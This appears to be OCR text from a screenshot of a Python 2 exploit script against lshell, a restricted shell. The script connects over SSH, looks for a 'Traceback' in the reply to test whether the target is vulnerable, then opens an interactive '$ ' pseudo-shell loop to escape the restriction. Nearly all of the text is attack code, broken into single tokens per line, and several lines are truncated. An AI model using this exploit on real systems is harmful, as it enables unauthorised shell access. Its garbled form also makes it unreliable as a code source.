
while
not
 channel.
recv_ready
(
)
: sleep
(
1
)
    ret 
=
 channel.
recv
(
2048
)
if
not
'Traceback'
in
 ret:
print
'[-] lshell version not vulnerable.'
sys
.
exit
(
1
)
    channel.
close
(
)
    ssh.
close
(
)
# exec shell
print
'[+] vulnerable lshell found, preparing pseu
if
len
(
sys
.
argv
)
==
5
:
        ssh.
connect
(
sys
.
argv
[
3
]
,
port
=
int
(
sys
.
argv
[
4
]
)
,
else
:
        ssh.
connect
(
sys
.
argv
[
3
]
,
username
=
sys
.
argv
[
1
]
,
p
while
True
:
cmd
=
raw_input
(
'$ '
)